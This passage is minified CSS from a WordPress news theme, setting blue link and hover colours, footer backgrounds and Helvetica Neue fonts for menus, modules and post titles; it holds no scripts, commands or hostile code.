.td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f71b5}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f71b5!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f71b5}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.sf-menu ul .td-menu-item a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-theme-wrap .td-mega-span h3 a{color:#0a295b}.td-theme-wrap .td_mega_menu_sub_cats a{color:#0a295b}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#1f71b5}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#1f71b5}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#1f71b5}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#0a295b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f71b5!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#0a295b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#0a295b}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#1f71b5}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#efefef}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a295b}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a295b}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,41,91,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a295b}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#1f71b5}.td-sub-footer-container{background-color:#efefef}.post .td-post-header .entry-title{color:#0a295b}.td_module_15 .entry-title a{color:#0a295b}.td-module-meta-info .td-post-author-name a{color:#0a295b}.td-post-content,.td-post-content p{color:#0a295b}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#0a295b}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_wrap .td-post-author-name a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-date .entry-date{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.top-header-menu .menu-item-has-children li a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_mod_mega_menu .item-details a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_wrap .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_1 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_2 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_3 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_4 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_5 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_6 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_7 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_8 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_9 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_10 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_11 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_12 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_13 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_14 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_15 .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_16 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_17 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_18 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_19 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_block_trending_now .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx1 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx2 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx3 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx4 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx5 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx6 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx7 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx8 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx9 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx10 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx11 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx12 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx13 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx14 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx15 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx16 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx17 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx18 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx19 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx20 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx21 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx22 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx23 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx24 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx25 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx26 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.post .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-1 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-2 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-3 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-4 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-5 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-6 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-7 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-8 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-9 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-10 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-11 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-12 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-template-13 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.footer-text-wrap{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-sub-footer-copy{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-sub-footer-menu ul li a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.sf-menu ul .menu-item a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content h1,.wpb_text_column h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content h2,.wpb_text_column h2{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content h3,.wpb_text_column h3{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content h5,.wpb_text_column h5{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content h6,.wpb_text_column h6{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}body,p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.white-popup-block,.white-popup-block .wpb_button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#1f71b5;--td_slider_text:rgba(31,113,181,0.7);--td_container_transparent:transparent;--td_mobile_menu_color:#0a295b;--td_mobile_gradient_one_mob:#0a295b;--td_mobile_gradient_two_mob:#1f71b5;--td_mobile_text_active_color:#1f71b5;--td_mobile_button_color_mob:#0a295b;--td_page_title_color:#0a295b;--td_page_content_color:#0a295b;--td_page_h_color:#0a295b;--td_login_button_color:#0a295b;--td_login_hover_background:#1f71b5;--td_login_hover_color:#0a295b;--td_login_gradient_one:#1f71b5;--td_login_gradient_two:#1f71b5}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f71b5}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f71b5}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f71b5!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f71b5}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.sf-menu ul .td-menu-item a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-theme-wrap .td-mega-span h3 a{color:#0a295b}.td-theme-wrap .td_mega_menu_sub_cats a{color:#0a295b}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#1f71b5}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#1f71b5}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#1f71b5}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#0a295b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f71b5!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#0a295b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#0a295b}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#1f71b5}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#efefef}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a295b}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a295b}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,41,91,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a295b}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#1f71b5}.td-sub-footer-container{background-color:#efefef}.post .td-post-header .entry-title{color:#0a295b}.td_module_15 .entry-title a{color:#0a295b}.td-module-meta-info .td-post-author-name a{color:#0a295b}.td-post-content,.td-post-content p{color:#0a295b}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#0a295b}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_wrap .td-post-author-name a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-date .entry-date{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.top-header-menu .menu-item-has-children li a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_mod_mega_menu .item-details a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_wrap .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_1 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_2 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_3 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_4 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_5 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_6 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_7 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_8 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_9 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_10 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_11 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_12 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_13 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_14 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_15 .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_16 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_17 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_18 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_19 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_block_trending_now .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx1 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx2 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx3 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx4 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx5 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx6 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx7 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx8 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx9 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx10 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx11 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx12 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx13 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx14 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx15 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx16 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx17 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx18 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx19 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx20 .td-module-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_module_mx21 .td-module-title{font-family:"Helvetica 